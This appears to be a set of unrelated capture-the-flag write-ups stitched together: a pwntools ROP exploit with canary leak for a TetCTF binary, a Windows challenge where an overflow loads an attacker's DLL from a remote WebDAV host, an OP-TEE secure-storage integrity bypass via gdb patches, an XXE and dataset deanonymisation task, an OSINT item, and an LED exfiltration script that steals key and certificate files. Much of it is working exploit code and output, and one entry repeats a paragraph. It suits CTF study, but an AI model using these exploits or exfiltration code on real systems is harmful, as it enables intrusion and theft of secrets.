0x402000 call 0x44c430 0x402005 mov rdi, r12 0x402008 call 0x401f10 0x40200d mov edx, 0x100 0x402012 mov rsi, r12 0x402015 mov edi, ebp───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "auth", stopped 0x401f94 in ?? (), reason: SINGLE STEP─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x401f94 → ret[#1] 0x402000 → call 0x44c430[#2] 0x4018ab → mov edi, ebp[#3] 0x402860 → mov edi, eax[#4] 0x401dde → hlt──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤```
When crafting the exploit, we also have to fix up the stack a bit as it is slightly off alignment,hence we have to look for a stack move gadget. Once the stack is fixed up, we can craft an`syscall(execve, "our controlled buffer in rdi", 0, 0)` ROP chain to run a program. The obvious datato place in the controlled buffer is `/bin/sh` but an interactive shell is a little annoying to dealwith since we don't have control over `stdin` and `stdout` yet over the network connection. Since wehave shell access already on the remote system, we can just create a helper shell script to executeinstead that copies `/flag2` to a temporary location and changes it to be world-readable. We'll namethis file `/tmp/give`.
```console$ printf '#!/bin/bash\ncp /flag2 /tmp/flag2;chmod 777 /tmp/flag2' > /tmp/give; chmod +x /tmp/give```
Now, we can write the full exploit to trigger the `execve` of this shell script:
```python#!/usr/bin/env python
from pwn import *
context.clear()context.arch = 'amd64'# context.log_level = 'debug'
# Make a shell script executable.# printf '#!/bin/bash\ncp /flag2 /tmp/flag2;chmod 777 /tmp/flag2' > /tmp/give; chmod +x /tmp/give
def main(): # Generate the ROP chains. # First, generate the chain to fix up the stack. rop = ROP('./auth', badchars=b'\n') rop.raw(rop.search(move=68).address) log.info("Constructed ROP payload to fix stack: \n{}".format(rop.dump())) stack_rop_payload = flat(rop.build()) log.info("Length of ROP fix stack payload: {}".format(hex(len(stack_rop_payload))))
# Next, generate the ROP chain to call execve. # RDI contains the address of a couple bytes into the buffer, which is perfect. # We want to execute syscall(execve, n_bytes_into_buffer, 0, 0) rop = ROP('./auth', badchars=b'\n') rop(rax=constants.SYS_execve, rsi=0, rdx=0) rop.raw(rop.syscall.address) # Finally, we can JMP RSP to our shellcode. #rop.raw(rop.jmp_rsp.address) log.info("Constructed ROP payload: \n{}".format(rop.dump())) rop_payload = flat(rop.build()) # from IPython import embed; embed() log.info("Length of ROP payload: {}".format(hex(len(rop_payload))))
# Leak the canary with a short write to expose the canary at buffer + 8. p = remote('localhost', 4444) canary_payload = b'\n\n' p.send(canary_payload) p.recv(8) canary = u64(p.recv(8)) log.info('Canary: {}'.format(hex(canary))) p.close()
# Trigger the overflow. p = remote('localhost', 4444) # Fix the canary. payload = b'\n' + b'A'* 24 + p64(canary) + b'B'*8 # ROP Chain. payload += stack_rop_payload # This is the start of the n bytes into the buffer we referenced above. # We specify /tmp/give as the program to execute since it's simpler than attempting to mess with # the fd to get an interactive shell. We already have a reverse shell through ezflag1. # Also, small padding to account for the non-aligned stack we are working with. payload += b'/tmp/give\x00'.ljust(0x48, b'C') payload += rop_payload # Add the shellcode payload = payload.ljust(0x100 - 1, b'\x90') payload += b'\n' log.info('Length of payload: {}'.format(hex(len(payload)))) p.send(payload)
log.success('Exploit complete. Please check /tmp/flag2.')
if __name__ == '__main__': main()```
We can run the exploit and grab the world-readable flag.
```console$ ls -la /tmp/flag2ls: cannot access '/tmp/flag2': No such file or directory$ python exploit.py[*] '/vagrant/tetctf/ezflag1/auth' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded 120 cached gadgets for './auth'[*] Constructed ROP payload to fix stack: 0x0000: 0x413883 add rsp, 0x38; pop rbx; pop rbp; ret[*] Length of ROP fix stack payload: 0x8[*] Constructed ROP payload: 0x0000: 0x4497a7 pop rax; ret 0x0008: 0x3b SYS_execve 0x0010: 0x40f67e pop rsi; ret 0x0018: 0x0 0x0020: 0x40176f pop rdx; ret 0x0028: 0x0 0x0030: 0x4012d3 syscall[*] Length of ROP payload: 0x38[+] Opening connection to localhost on port 4444: Done[*] Canary: 0x9a5b80ff18293100[*] Closed connection to localhost port 4444[+] Opening connection to localhost on port 4444: Done[*] Length of payload: 0x100[+] Exploit complete. Please check /tmp/flag2.[*] Closed connection to localhost port 4444$ cat /tmp/flag2TetCTF{Fake_Flag_Because_Service_Is_Down}```
**Flag:** `Sadly, didn't solve it during the competition.` |
# LoadMe
> We have developed a super soft that gives meal ideas based on ingredients. The service is still in beta but the interface should look like this: > > nc loadme.insomnihack.ch 1337
Even though it's supposed to be a pwn challenge we get no binary to reverse engineer.
```$ nc loadme.insomnihack.ch 1337██╗███╗ ██╗███████╗ ██████╗ ███╗ ███╗███╗ ██╗██╗ ██╗ ██╗ █████╗ ██████╗██╗ ██╗██║████╗ ██║██╔════╝██╔═══██╗████╗ ████║████╗ ██║██║ ██║ ██║██╔══██╗██╔════╝██║ ██╔╝██║██╔██╗ ██║███████╗██║ ██║██╔████╔██║██╔██╗ ██║██║ ███████║███████║██║ █████╔╝ ██║██║╚██╗██║╚════██║██║ ██║██║╚██╔╝██║██║╚██╗██║██║ ██╔══██║██╔══██║██║ ██╔═██╗ ██║██║ ╚████║███████║╚██████╔╝██║ ╚═╝ ██║██║ ╚████║██║ ██║ ██║██║ ██║╚██████╗██║ ██╗╚═╝╚═╝ ╚═══╝╚══════╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═══╝╚═╝ ╚═╝ ╚═╝╚═╝ ╚═╝ ╚═════╝╚═╝ ╚═╝
Welcome to the cookery recipe Generator:Please give a comma-separated list of ingredients:```
The service asks for a list, prints it back and terminates:
```< Please give a comma-separated list of ingredients:> cement,sand,gravel,water< cement,sand,gravel,water< Sorry, the kitchen is currently closed```
The obvious next step is to try a payload like this one:
```< Please give a comma-separated list of ingredients:> ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,```
And this time we get a nice error message along with a stack trace:
```WARNING Unable to load the dll ,,,,,,,,,,,CookeryRecipe.exe caused an Access Violation at location 000000005ED5D491 in module wow64.dll DEP violation at location 0000000000000000.
Registers:eax=00000000 ebx=000b9020 ecx=2b3a867b edx=00000000 esi=000b90e0 edi=013ff944eip=00000000 esp=013ff86c ebp=013ff968 iopl=0 nv up ei pl nz na pe nccs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
AddrPC Params00000000 00000000 000BA627 00000001000B1750 00000018 017110A4 017110CC CookeryRecipe.exe!main [/work/src/CookeryRecipe.c @ 65]000B1396 00000000 00000000 000B14C0 CookeryRecipe.exe!__tmainCRTStartup [/usr/src/mxe/tmp-gcc-i686-w64-mingw32.static/gcc-11.2.0.build_/mingw-w64-v9.0.0/mingw-w64-crt/crt/crtexe.c @ 321]73FB62C4 011A7000 2A057C0F 00000000 kernel32.dll!0x162c4772B1B69 FFFFFFFF 772D33EE 00000000 ntdll.dll!0x61b69772B1B34 000B14C0 011A7000 00000000 ntdll.dll!0x61b34```
The warning is especially interesting, because it suggests we can try to make it load a library with a specified name, which we most likely overwrote providing an input of more than 64 characters.
We've tried to load a library that should load on every Windows system (for example `user32.dll`) and although the appstill crashes with a stracktrace, the warning about not being able to load the dll doesn't show up anymore.
Then we remembered a nifty trick when exploiting Windows challenges at CTFs (especially at onsite events): if we cansomehow invoke a `LoadLibrary` with our own library hosted on a network share, we immediately gain code execution that'svery convenient to use (after all, that's just C code written by us).
Just like before with `user32.dll` we've tried providing a UNC path to a publicly hosted library:
```< Please give a comma-separated list of ingredients:> ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,\\live.sysinternals.com\tools\autorunsc.exe< ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,\\live.sysinternals.com\tools\autorunsc.exe< CookeryRecipe.exe caused an Access Violation at location 000000005ED5D491 in module wow64.dll DEP violation at location 0000000000000000.```
And again, there is no warning about not being able to load the library and, what confirms our suspicions that it isindeed an invocation of `LoadLibary` with an argument provided by us, a few seconds delay (most likely to download thebinary) before the program continued.
We decided it's time to write a library of our own:```c#include <windows.h>
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved){ system("dir"); ExitProcess(1);}```
Which then can be cross-compiled to a 32-bit Windows library on Linux with mingw: ```$ i686-w64-mingw32-g++ kodzik.c -s -shared -o kodzik.dll```
Last thing we needed to do was to host a public SMB share and lost an hour trying to do so. It turns out that many ISPsand hosting providers just outright block ports 139 and 445. And rightly so, because the world had enough problems withvulnerabilities in popular SMB implementations (including Wannacry with its SMB `EternalBlue` exploit). But while lookingat `tcpdump` output trying to debug SMB connectivity we also saw a connection attempt to the tcp/80 port. Quick Googlesearch revealed that Windows might also try to use WebDAV while resolving UNC paths and that we can even specifya custom port in the path itself: `\\1.2.3.4@8080\path\to\a\file.dll`.Knowing that we've set up a WebDAV share using Apache and tried to load our library with the task service:
```< Please give a comma-separated list of ingredients:> ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,\\1.2.3.4@8080\data\kodzik.dll< ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,\\1.2.3.4@8080\data\kodzik.dll< Volume in drive C is OS< Volume Serial Number is 4A1B-C069<< Directory of C:\Users\Public\loadme<< 01/28/2022 05:08 PM <DIR> .< 01/28/2022 05:08 PM <DIR> ..< 01/28/2022 04:19 PM <DIR> bin< 11/24/2021 04:20 PM 186 guardian.bat< 01/28/2022 05:90 PM 3,290 guardian.ps1...```
Only thing left was to find a file with the flag and print it out:`INS{S0M3T1M3S-PWN-DOES-NOT-REQUIRE-REGISTERS}`.
More like a misc than a pwn if you ask us, but... |
# Trust or Not
*a gentle introduction to trustzone*
Category: Rev
Solves: 7
Solve by: cts and theKidOfArcrania
Points: 357
---
i've been awake for way too long, so you get to enjoy my shitty lowercase word soup English in this writeup.
# challenge description
> We have lost some of our files and cannot retrieve the plaintext data originally stored.> > Hint: flag file is stored in /data/tee/2 securely.> > nc 47.242.114.24 7788> > <attachment>
they give us a qemu vm and some random firmware files to go with it, and a run.sh.
```QEMU_VIRTFS_AUTOMOUNT=y qemu-system-aarch64 \ -nographic \ -smp 2 \ -machine virt,secure=on,gic-version=3,virtualization=false \ -cpu cortex-a57 \ -d unimp -semihosting-config enable=on,target=native \ -m 1024 \ -bios bl1.bin \ -initrd rootfs.cpio.gz \ -kernel Image -no-acpi \ -append console="ttyAMA0,38400 keep_bootcon root=/dev/vda2 -object rng-random,filename=/dev/urandom,id=rng0 -device virtio-rng-pci,rng=rng0,max-bytes=1024,period=1000" \ -no-reboot \ -monitor null \```
important aspect to note
- `-machine virt,secure=on,gic-version=3,virtualization=false` <-- Enabled the EL3 (some TrustZone shit) and disabled the EL2 (visors) - `-bios bl1.bin` <-- Specify the custom bios. - `-object rng-random,filename=/dev/urandom,id=rng0 -device virtio-rng-pci,rng=rng0,max-bytes=1024,period=1000` <-- Specify a rng device for guest, why would we want this? Kind of scary. - `-monitor null` <-- Unfortunately, the author disabled the builtin qemu monitor so that we cannot cheese the challenge. This is really sad because now I will have to actually solve the challenge properly. Please remember to leave the monitor on in your future challenges everyone!
# whats going on in this bios shit?
First of all, the remote is identical to the local, so fuck the remote lol. It also means we can solve fully statically. And we can apply violence to solve any problems we encounter. Which is encouraging.
1. There's boot chain bl1 -> bl2 -> bl3 -> ... it's documented on [arm's website](https://chromium.googlesource.com/external/github.com/ARM-software/arm-trusted-firmware/+/v0.4-rc1/docs/firmware-design.md)
bl1, bl2 are just vendor firmware shit from arm, safe to ignore it lol
bl32_extra1 is optee kernel that run in tRuStzone. Trustzone is like arm's secure enclave shit. Kinda like intel SGX I think. I believe some big shit media companies like Netflix or Widevine use this form their DRM and whatnot. Sometimes when some oem's trustzone gets compromised, then they either have to let the scene/tracker people do the rips. Or they have to blacklist all those devices. Imagine that lol. Sorry buddy but you cannot watch the stream at the highest resolution. Because your trustzone is not TRUSTED enough. Heaven forbid we would not want you to STEAL the BYTES or even SHARE IT with your internet friends. get owned noob.
OpTEE (TEE = trusted execution environment) is basically a kernel that serves as a platform for writing sEcUrE applications in TrUsTzone. I think this is at EL3, but it's at "SEL1" secure el1. so in its code it think it's in EL1. a little bit confusing to me, but whatever. Oh also if you are new to ARM. EL0 = usermode, EL1 = kernel, EL2 = visor haha, EL3 = the mother fucking TRUST zone.
bl33.bin is just your typical edk tianocore uefi shit. it's also safe to ignore. since thankfully there's no uefi bullshit in this challenge. I think that's a good thing because I am not an operating systems developer. I am just a humble copy paster. so i'm way too dense to mess with that black magic nonsense. You could go as far as to say that I do not in fact fuck with tianocore. on god frfr.
# what is going on in the root filesystem?
in rootfs, there are basically only two interesting files.
There is `lib\optee_armtz/f4e750bb-1437-4fbf-8785-8d3580c34994.ta`, which I will explain later.
More importantly, the only file with newer modified timestamp (very important CTF cheesing strategy) is `data/tee/2`. that's where optee store encrypted blobs for its "secure object" storage api. it's some hash tree shit. The way the hash tree is setup is there's a bunch of encrypted blobs in `data/tee` and a encrypted directory node `dirf.db` as well. But we're only give the blob `2`, but with no directory node `dirf.db`.
The flag is stored in this encrypted blob. The problem is how do we decrypt it, or get optee to read it out.
# what is ta?
As promised earlier, now i will explain this file `lib\optee_armtz/f4e750bb-1437-4fbf-8785-8d3580c34994.ta`
That's the trusted application, or TA. It is basically an ELF with a signature header on top. this shit is a user mode program that runs in Secure EL0 (so like usermode) but in the "secure world". The secure world is basically like a secure enclave. **So the application that works with the encrypted blobs that we want to read is running in the secure enclave.** Obviously for us that is a fake news since we know the local is identical to remote, and the whole shit is in a qemu so we can always apply violence to get around problems if needed.
All the ta in optee is identified by uuid. On the host, you make request to optee, with the uuid of the ta you wanna talk to, and then the optee os (in the secure world) will service that request by dispatch to the appropriate ta. The ta basically is like daemon. You open a session to a ta, this spawn the TA task in the secure kernel, then each request call the entrypoint of the TA, then when you close, the TA goes away.
If you google the uuid, `f4e750bb-1437-4fbf-8785-8d3580c34994`, you can tell they just copy pasted one of the online examples for optee. On how to use the secure storage api. And in ida pro its basically the exact same shit they just commented out the functionality to read back the shit.
# how is that shit encrypted?
Ok, so let's do a bit of digging and [read their docs](https://github.com/ForgeRock/optee-os/blob/master/documentation/secure_storage.md) on the secure object api.
ok tldr, it's basically like. You know the secure enclave in your smartphone. And how all the shit is designed around those enclaves. Like how all the phones have a device key that's burned into it at the factory. And then it's gonna do some fancy crypto deriving a bunch of shit from those device keys. Oh and the device key never leaves the enclave. And that's very secure and whatnot. So this optee secure object shit is basically like that but in trustzone. If you have no idea what i just said I recommend that you read apple's [200 page pdf](https://manuals.info.apple.com/MANUALS/1000/MA1902/en_US/apple-platform-security-guide.pdf) about how iphones are very secure. Great bedtime story for the whole family.
ANYWAYS HOWEVER. this is a ctf, so we need to find a meme right away. No way i am going to do Real Cryptography or anything like that. You are not going to make me use my brain. You overestimate me. I will do whatever is within my willpower to avoid thinking. Hell no.
> Secure Storage Key (SSK)> > SSK is a per-device key and is generated and stored in secure memory when OP-TEE is booting. SSK is used to derive the TA Storage Key (TSK).> > SSK is derived by:>> SSK = HMACSHA256 (HUK, Chip ID || "static string")> The functions to get Hardware Unique Key (HUK) and chip ID depend on platform implementation.
platform specific hwid?. but its qemu right? so its got to be a meme, how can there be a chip id when it's all virtual? There is no factory or fuses or whatever.
> Important caveats> > Currently no OP-TEE platform is able to support retrieval of the Hardware Unique Key or Chip ID required for secure operation.> > For all platforms, a constant key is used, resulting in no protection against decryption, or Secure Storage duplication to other devices.> > This is because information about how to retrieve key data from the SoC is considered sensitive by the vendors and it is not freely available.> > In OP-TEE, there are apis for reading the keys generically from "One-Time Programmable" memory, or OTP. But there are no existing platform implementations.> > To allow Secure Storage to operate securely on your platform, you must define implementations in your platform code for:> > `void tee_otp_get_hw_unique_key(struct tee_hw_unique_key *hwkey);`> `int tee_otp_get_die_id(uint8_t *buffer, size_t len);`> > These implementations should fetch the key data from your SoC-specific e-fuses, or crypto unit according to the method defined by your SoC vendor.
Ok fuck it, enough reading lets just run the damn thing
```I/TC: OP-TEE version: 3.15.0-231-g6ca9def9 (gcc version 10.2.1 20201103 (GNU Toolchain for the A-profile Architecture 10.2-2020.11 (arm-10.16))) #1 Fri Dec 31 10:10:16 UTC 2021 aarch64I/TC: WARNING: This OP-TEE configuration might be insecure!I/TC: WARNING: Please check https://optee.readthedocs.io/en/latest/architecture/porting_guidelines.html```
This is very encouraging to me. it MIGHT BE INSECURE!!!
> In OP-TEE the HUK is just stubbed and you will see that in the function called tee_otp_get_hw_unique_key(...) in core/include/kernel/tee_common_otp.h. In a real secure product you must replace this with something else. If your device lacks the hardware support for a HUK, then you must at least change this to something else than just zeroes. But, remember it is not good secure practice to store a key in software, especially not the key that is the root for everything else, so this is not something we recommend that you should do.
stub, huh??
```c// otp_stubs.c__weak TEE_Result tee_otp_get_hw_unique_key(struct tee_hw_unique_key *hwkey){ memset(&hwkey->data[0], 0, sizeof(hwkey->data)); return TEE_SUCCESS;}
__weak int tee_otp_get_die_id(uint8_t *buffer, size_t len){ if (huk_subkey_derive(HUK_SUBKEY_DIE_ID, NULL, 0, buffer, len)) return -1;
return 0;}```
ok, now this is epic. see, this is why i really love qemu because that shit is always memeable in a ctf setting. for instance, if there is a kernel pwn, there's like a 95% chance the ASLR is ineffective or just disabled! Everything is so deterministic. psychologically, this is like an anchor in the face of the turbulence in life, where many catastrophic factors are completely out of anyone's control. how terrifying is that? But in the world of qemu, you are safe, it's like a weighted blanket to soothe and assuade the existential horror. There are many exploits that would not survive the harsh vicissitudes of reality. But in a qemu, Let's Fucking Go.
so anyways in theory all the qemu will have the same root SSK. TSK is derived from SSK+TA UUID, which is also same. Only mystery is the FEK which has some prng (from /dev/urandom?? idk lmao) mixed in. But FEK is encrypted with TSK. and stored in a header somewhere. So in theory we can decrypt everything statically.
However i'm lazy and i don't wanna figure out all that shit and how to reimplement it in pycryptodome. since there are a lot of complicated diagrams with and things like "GCM". whenever I see aes gcm, that's how i know this is some real Big Dick Cryptography going on, not for idiot reversers like me, and i don't want to deal with that. so i'm just gonna apply violence to "convince" Optee to decrypt all that shit for me! :-)
That's basically the problem. How do we convince optee to read out this random blob without any of the rest of the metadata or root of the hash tree. the central dogma of reverse engineering. how do i apply violence to get it to cooperate
# memes part 1
we take the online example (from optee_examples/secure_storage), and we just compile their stock ta since it's nearly identical to the one in the challenge rootfs. And we just replace the ta with ours. The shit they gave us all use the default signing keys I think so it doesn't matter. Anyways it doesnt complain about replacing that so who cares right.
Okay great, now we can talk to the secure storage api and ask it to make or retrieve objects. But problem!! We don't have the `dirf.db`, what now??
Solution: Make some random objects so it will populate a data/tee/0 , data/tee/1 , data/tee/2 (OVERWRITING THE ONE FROM THE CHALLENGE) , and data/tee/dirf.db
Then we'll just overwrite the new data/tee/2 with the original data/tee/2 from the challenge.
But this is bad because now we corrupted the data and it's fail the hashing and integrity bullshit! It's not happy and won't let us read that shit back! What do we do now???
# memes part 2
read the code for 6 hours, and dig through a lot of bullshit code and abstraction to finally figure out where the checks are. dig through syscall handler tables, way too many goddamn function pointers, and some context switches (yes, as in like swapping the pagetable) too. then finally we can find what we are looking for.
then go in gdb and patch that shit up by poking the memory lol.
patch 1:
```cstatic TEE_Result init_head_from_data(struct tee_fs_htree *ht, const uint8_t *hash){ TEE_Result res; int idx;
if (hash) { for (idx = 0;; idx++) { res = rpc_read_node(ht, 1, idx, &ht->root.node); if (res != TEE_SUCCESS) return res;
// this shit basically checks "hey is this the correct child node i am looking for. based on the hash" // and my opinion is that it really IS the right child node, YOU are just hallucinating that the hash is wrong. // so please ALLOW ME to help CONVINCE you that my opinion is CORRECT. // i hope that we can come to an AGREEMENT and MUTAL UNDERSTANDING on this IMPORTANT QUESTION.
if (!memcmp(ht->root.node.hash, hash, // <-- bypass me on second iteration! in gdb. will hit the breakpoint twice here. On first time, allow fail. On second time, force succeed the memcmp. sizeof(ht->root.node.hash))) { res = rpc_read_head(ht, idx, &ht->head); if (res != TEE_SUCCESS) return res; break; }
if (idx) return TEE_ERROR_SECURITY; }```
patch 2:
```cTEE_Result tee_fs_htree_open(bool create, uint8_t *hash, const TEE_UUID *uuid, const struct tee_fs_htree_storage *stor, void *stor_aux, struct tee_fs_htree **ht_ret){ // ... if (create) { // ... } else { res = init_head_from_data(ht, hash); if (res != TEE_SUCCESS) goto out;
// dont fuck with this. I know it says "verify" which usually is bad. // because "verify" usually means "hassle me over some stupid shit i dont care about". // but if you fuck with it it will corrupt the program. // so leave this shit alone. res = verify_root(ht); if (res != TEE_SUCCESS) goto out;
res = init_tree_from_data(ht); if (res != TEE_SUCCESS) goto out;
// Ok, this is the BAD "verify". we need to NOP this shit. res = verify_tree(ht); // <-- bypass me! there are some hash checks here just make them do nothing. }
// ...}```
Its not as simple as that since in ida all the shit got inlined a lot by the compiler so you have to be a little more MOTIVATED to get the shit accomplished, but end of the day, the optee os kernel image is not integrity checked it seems so that shit is gucci.
```c// setup the TA connectionstruct test_ctx ctx;printf("Prepare session with the TA\n");prepare_tee_session(&ctx;;
TEEC_Result res;char obj1_id[] = "object#1"; /* string identification for the object */char* obj1_data = calloc(200,1);strcpy(obj1_data, "this is my test data");char* read_data = calloc(200,1);
// create a new object to populate data/tee/*res = write_secure_object(&ctx, obj1_id, obj1_data, obj_size);if (res != TEEC_SUCCESS) { printf(" -> create failed: 0x%x\n", res);}
// ok fuck that shit up and replace the newly-created data/tee/2 with the one we actually wanna readprintf("corrupt object\n");system("cp -f /mnt/a/2 /data/tee/2 ; chown tee:tee /data/tee/2 ; ");
// ok read that shit back but now with all the bad checks nullified in gdbprintf("- Read back the object\n");res = read_secure_object(&ctx, obj1_id, read_data, obj_size);if (res != TEEC_SUCCESS) { printf("read failed: 0x%x\n", res); break;}// succ.printf("Read succ?\n");for (size_t i = 0; i < obj_size; i++) { printf("%02x ", (uint8_t)read_data[i]);}printf("\n");
// make sure to free memory (VERY IMPORTANT!)free(obj1_data);free(read_data);// exit the program gracefullyabort();```
`rwctf{b5f3a0b72861b4de41f854de0ea3da10}`
did you know that I tried to submit the flag, but it was wrong the first time? it was because I copy pasted it wrong. I nearly had a heart attack you know. |
using dirsearch in ``http://172.17.18.69:20011/``and you can get new path named ``/update``access to url http://172.17.18.69:20011/update you can see request ``405 Method Not Allowed``change reuqest from get to post and open it again you well see updated successfully in page then access again to main page ``/``you can see new gallary added ``http://172.17.18.69:20011/gallery/John`` access and you will get flag |
This challenge is divided into three stages. The first part starts with a web page vulnerable by XXE injection.

To get the files from the machine, you can use the following snippet of code:
```pythonheaders = {"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}safe_string = urllib.parse.quote_plus(f']><form><username>&sp;</username><password>p</password></form>')r = s.post(f"{url}/login/", data='xml='+safe_string, headers=headers)```
The goal of this first phase is to access the docker secrets. So we can create a token as admin and access the '/private' link. This page contains the following information:
```html<head> <link rel="stylesheet" href="/static/css/style.css"></link></head>
<body><div class="wrapper fadeInDown"> <div id="formContent"> <h2 class="active"> Private Data </h2> <div> <h3>static/1BKTYGPU8V4HBX6ZANJO8PIUD3NUSA/dump.zip</h3> </div> </div></div></body>```
The second stage requires downloading the dump.zip file at `http://193.137.173.211:2006/static/1BKTYGPU8V4HBX6ZANJO8PIUD3NUSA/dump.zip`Inside this zip file, there are 3 files:
- contacts.csv: which contains an id, name, surname and the social network of the subjects - leak.csv: which is supposed to be anonymized, but it was incorrectly anonymized. - README.md: a readme file with some hints about what should be done.
```# About
We did a mistake during the anonymization process of this data. The person responsible for anonymizing the dataset did not respect Mister K5. If you find the right person, you will find his/her social network. The flag is there.```
One of the most used anonymization techniques is k-anonymity. One of its principles indicates that an anonymised dataset should have at least k records with the same quasi-identifiers. We can obtain that information by using the following command:
```cat leak.csv |cut -d ',' -f 2,3,4 |sort |uniq -c |sort -n -r```
The result of this operation is a female person with 25 years living in the zip-code area 3810-391 (25,female,3810-391). This quasi identifier only occurs 4 times, which does not respect the k-anonymization rule. By retrieving the 4 entries, we can see that there is one with a social_network_id, that we can correlate with the contacts.csv file. This way we obtain the Alina Petrov on Facebook.
```$ cat leak.csv| grep 25,female,3810-391NaN,25,female,3810-391,NaNNaN,25,female,3810-391,NaNNaN,25,female,3810-391,4KH3QS1HH0NaN,25,female,3810-391,NaN```
The third phase is based on OSINT and the goal is to find the flag on Alina's profile. This flag is in a video of DETI (the organizers' department)
## Flag
CTFUA{i_l0ve_Av3iro} |
<h1>Find The Camera</h1>
<h3>Can you find the manufacturer and the model number of the camera that took the picture of this bus?
Note: The whole flag is in Upper Case letters and replace any special character or space with underscores.
Flag Format: KCTF{MANUFACTURER_MODEL_SINGLELETTERNUMBER}</h3>
I reversed search the image in yandex and found one russian page that contained it(http://fotobus.msk.ru/photo/267442/?vid=204172), scrolling down i found all the data of the bus and camera.
I reversed search the image in yandex and found one russian page that contained it(http://fotobus.msk.ru/photo/267442/?vid=204172), scrolling down i found all the data of the bus and camera.
The flag is: KCTF{SONY_DSC_S980} |
# ExPiltration
**Writeup by: r41d3r**
## Problem
by Kev1n
Oh sh$t.. (!) Our network has been compromised and data stored on an air-gaped device stolen but we don't know exactly what has been extracted and how? We have 24/7 video surveillance in the server room and nobody has approched the device.. Here is all I have, could you please give us a hand?
forensic-data.zip
## Solution
**Summary**- Identify exfiltration script: systemupdate.py- View video - recognize lights are blinking binary code- Python script using OpenCV to read the blinking light pattern- Python script to extract binary data- Convert to text with dcode.fr/en- ssh2john to test private key- certificatedecoder.dev to decode certificate- flag in cert!
Here is the script found on the server that stole the data.
**systemupdate.py <- found on system**```import osimport timeimport binascii
DELAY = 0.05
def init_leds(): os.system("echo none > /sys/class/leds/led0/trigger") os.system("echo none > /sys/class/leds/led1/trigger")
def restore_leds(): os.system("echo mmc0 > /sys/class/leds/led0/trigger") os.system("echo default-on > /sys/class/leds/led1/trigger")
def text_to_bits(text, encoding='utf-8', errors='surrogatepass'): bits = bin(int(binascii.hexlify(text.encode(encoding, errors)), 16))[2:] return bits.zfill(8 * ((len(bits) + 7) // 8))
def exfiltrate(data): stream = text_to_bits(data) for b in stream: if b=='0': os.system("echo 0 > /sys/class/leds/led0/brightness") else: os.system("echo 1 > /sys/class/leds/led0/brightness")
time.sleep(DELAY) os.system("echo 1 > /sys/class/leds/led1/brightness") time.sleep(DELAY) os.system("echo 0 > /sys/class/leds/led1/brightness") time.sleep(DELAY)
def find_scret_file(path): files = [] for r, d, f in os.walk(path): for file in f: if '.key' in file or '.crt' in file: files.append(os.path.join(r, file))
for f in files: print("[+] Secret file discovered ({0}).. starting exfiltration".format(f)) with open(f, 'r') as h: data = h.read() exfiltrate(data)
def main():
init_leds() find_scret_file("/home") restore_leds()
if __name__ == '__main__': main()
```
Reading through this code shows us two things:- the blinking lights are how the data was taken- the blinking lights can be the code
The lights are blinking too fast to record by hadn. Researching ways to have the computer read the blinking for me gets me to OpenCV . Reading the docs and some pages give me some ideas for a script that watches both the lights and copies the frame by frame data.
**cv.py**- converts blinking lights on video to binary bits```import numpyimport cv2
cap = cv2.VideoCapture('surv.mp4')
f = open('light_pattern.txt','w')
frame_num = 1
while(cap.isOpened()): ret, frame = cap.read() gray = cv2.cvtColor(frame, cv2.COLOR_BGR2GRAY) led1tmp = 0 led0tmp = 0 if gray[550,717] > 200: led0tmp = 1 if gray[550,736] > 200: led1tmp = 1 print(led0tmp,led1tmp, frame_num) write_tmp = str(led0tmp) + "," + str(led1tmp) + "," + str(frame_num) + "\n" f.write(write_tmp) frame_num = frame_num + 1 if ret==True: cv2.imshow('Frame',gray) if cv2.waitKey(25)&0xFF==ord('q'): break else: breakcap.release()
cv2.destroyAllWindows()
f.close()```
And our output:
**data sample from cv.py**```0,1,654190,1,654200,1,654210,1,654220,0,654230,0,654241,0,654251,0,654261,0,654271,0,654281,1,654291,1,654301,1,654311,1,654321,0,654331,0,654341,0,654351,0,654361,0,654371,0,654381,1,654391,1,654401,1,654411,1,654421,0,654431,0,654441,0,654451,0,654460,0,654470,0,654480,1,654490,1,654500,1,654510,1,654520,1,654530,1,654541,0,65455```
Going back to systemupdate.py it shows that the lights blink in a specific pattern and a script that reads the state of led0 at the time that led1 changes from dark to light will recreate the binary data. Here is the script I came up with:
**change.py**- converts binary bits from video to binary code```f = open('light_pattern.txt', 'r')
lst = []
tmp = '1'
new_list = []new_str = ''
for line in f: data = line.replace('\n', '') data = data.split(',') if data[1] == '1': if tmp == '0': print(data[0]) new_str = new_str + data[0] if len(new_str) == 8: if new_str[0] == '1': new_str = new_str[1:] else: new_list.append(new_str) new_str = '' tmp = data[1]f.close()
print(new_str)
f = open('bin_pattern.txt', 'w')for i in range(0,len(new_list)): f.write(new_list[i])f.close()
```
Sample output:
```001011010010110100101101001011010010110101000010010001010100011101001001010011100010000001010010010100110100000100100000010100000101```
**Converting the Ascii**I did this the lazy way and used dcode.fr to conver from binary to ascii. This gave a doc with the private key and cert recreated.
**Testing the private key**- used ssh2john to convert the private key to hash- john finds password: 1234
**Testing the cert**- used certificatedecoder.dev to convert the cert to plaintext- conversion shows flag! |
# Herald
Categories: Mobile, Reversing
